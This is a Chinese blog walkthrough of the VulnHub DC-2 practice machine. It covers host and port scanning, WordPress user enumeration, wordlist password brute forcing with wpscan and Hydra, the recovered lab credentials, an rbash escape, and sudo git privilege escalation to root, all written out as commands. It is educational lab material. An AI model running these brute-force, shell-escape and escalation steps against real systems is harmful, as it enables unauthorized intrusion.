DC-2靶场-渗透测试

Posted Thgilil

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了DC-2靶场-渗透测试相关的知识,希望对你有一定的参考价值。

靶机:DC-2

下载地址:https://www.vulnhub.com/entry/dc-2,311/

下载后导入和kali相同的虚拟机平台即可

靶场的网络模式设置为桥接模式,启动



1.先以ARP扫描以下局域网内靶机的ip

arp-scan -l

netdiscover、nmap、msf、powershell等常用工具也可以进行主机扫描,感兴趣可自行摸索



2.使用nmap扫一下ip查看端口开放

nmap功能很强大,不仅能够扫描端口,嗅探所提供的网络服务、还能探测存货主机、简单漏洞扫描和绕过防火墙

如上,我们扫描出了两个端口:http服务的80和ssh服务的7744,首先访问80端口(这里需要注意的是要把靶场ip放入hosts文件中,否则会被拒绝访问):

3.访问192.168.1.104



在主页找到第一个flag

你的常规字典可能无法爆破成功,因此,也许你需要去cewl一个字典。

尽管密码字典越大越好,但是有时你仍然无法爆破出正确密码

登录去查看下一个flag

如果你无法发现flag,登录另一个

这里提示我们cewl一个密码字典,kali走起

4.扫描账号和密码





这里我的cewl、wpscan和ping均无法连接到靶场ip,没有利用成功,参考大佬的blog得出账号密码

cewl http://192.168.1.104/ -w dc-2.dic

wpscan专门用来扫描以wordpress搭建的网站

wpscan --url dc-2 #扫描wordpress的版本和ip等信息

wpscan --url dc-2 --enumerate u #enumerate枚举用户的账号u

同样没有扫描成功

但参考网上的文章可以知道,在密码字典和账号都扫描出来后可以使用wpscan进行爆破

wpscan --url dc-2 -U username -P password

扫出两个账号密码:

jerry adipiscing

tom parturient



5.扫描前端登录界面

此处我使用的是dirsearch

python3 e:/python3/dirsearch/dirsearch.py -u http://192.168.43.4



6.前台登录

找到flag2

大意为:

如果你无法通过wordpress的漏洞走捷径,有另一条路

希望你找到进入点

到此wordpress找不到利用漏洞,目录遍历也没有有用的信息



7.破解ssh

尝试以上述的密码字典和账号使用 Hydra爆破ssh

hydra -L user.dic -P pwd.dic ssh://192.168.1.104 -s 7744 -vV

可以看到登录账号和密码



8.远程登录ssh

ssh tom@192.168.1.104 -p 7744

连接成功



9.查看文件

cat无法使用,使用vi读取文件

提示我们以su提权到jerry

10.绕过rbash命令限制

但是我们发现此处su命令被限制,无法进行操作

尝试绕过rbash,使用vi绕过未成功

#vi

:set shell=/bin/sh

:shell

使用环境变量绕过,成功

tom@DC-2:~$ BASH_CMDS[a]=/bin/sh;a

$ /bin/bash

tom@DC-2:~$ export PATH=$PATH:/bin/

tom@DC-2:~$ export PATH=$PATH:/usr/bin

得到flag4,又提醒到使用git





11.git提权

查看root权限

sudo -l

发现git具有root权限,尝试使用git提权

sudo git -p --help #强制进入交互状态,让页面缓冲区无法显示全部信息

!/bin/bash



12.提权成功

读取到最后的flag

以上是关于DC-2靶场-渗透测试的主要内容,如果未能解决你的问题,请参考以下文章